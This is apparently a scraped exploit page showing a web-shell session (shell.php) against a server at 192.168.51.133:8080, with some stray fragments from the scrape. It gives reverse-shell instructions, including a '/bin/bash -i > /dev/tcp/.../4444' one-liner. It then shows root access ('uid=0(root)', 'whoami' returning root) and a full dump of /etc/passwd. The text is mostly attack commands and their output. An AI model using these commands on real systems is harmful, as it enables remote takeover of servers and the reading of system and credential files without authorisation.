 * http://192.168.51.133:8080:
# ———————————————————— #
* For a Reverse Shell (like meterpreter =]), type the command:
jexremote=YOUR_IP:YOUR_PORT
文件系统
Example:
Shell>jexremote=192.168.0.10:4444
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ———————————————————— #
Linux 4f87b908fdb5 5.4.0-47-generic #51-Ubuntu SMP Fri Sep 4 19:50:52 UTC 2020 x86_64 GNU/Linux
' Debian GNU/Linux 9 \
\\l
shell.php
' Failed to check for updates
uid=0(root) gid=0(root) groups=0(root)
'
[Type commands or "exit" to finish]
Shell> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
'
[Type commands or "exit" to finish]
Shell> whoami
root
PeiQi文库